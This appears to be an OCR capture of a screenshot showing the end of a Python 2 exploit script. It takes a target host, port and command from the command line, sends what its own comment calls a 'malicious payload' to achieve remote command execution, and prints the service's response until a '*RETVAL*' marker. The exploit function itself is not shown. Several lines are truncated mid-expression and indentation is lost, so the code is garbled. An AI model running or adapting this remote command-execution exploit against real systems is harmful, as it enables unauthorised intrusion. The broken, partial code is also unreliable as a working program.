
response = response[5:].strip()
response = response.replace("\n", "")
response = response.replace("\x00", 
# Check for the end-of-message
if response.upper().find("*RETVAL*"
break
print response
# Close connection
sock.close()
if __name__ == "__main__":
# Get command-line
argc = len(sys.argv)
if argc < 4:
usage()
host = sys.argv[1]
port = sys.argv[2]
cmd = sys.argv[3]
if port.isdigit():
port = int(port)
else:
print >> sys.stderr, "[!] Error, invalid
exit(-2)
# Send malicious payload
exploit(host, port, cmd)
exit(0)